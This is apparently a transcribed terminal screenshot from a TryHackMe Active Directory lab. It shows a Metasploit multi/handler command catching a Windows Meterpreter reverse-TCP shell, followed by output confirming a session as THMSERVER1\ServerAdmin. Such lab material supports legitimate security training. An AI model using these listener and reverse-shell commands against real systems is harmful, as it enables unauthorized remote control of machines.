 ┌──(root㉿z3tssu)-[/home/kali/Desktop/TryHackMe/ExploitAD]
└─# msfconsole -q -x "use exploit/multi/handler; set PAYLOAD windows/x64/meterpreter/reverse_tcp; set L
HOST exploitad; set LPORT 4444; exploit"
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD ⇒ windows/x64/meterpreter/reverse_tcp
LHOST ⇒ exploitad
LPORT ⇒ 4444
[*] Started reverse TCP handler on 10.50.50.8:4444
[*] Sending stage (200774 bytes) to 10.200.52.201
[*] Meterpreter session 1 opened (10.50.50.8:4444 → 10.200.52.201:65383) at 2023-04-26 14:27:18 -0400
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > getuid
Server username: THMSERVER1\ServerAdmin
meterpreter >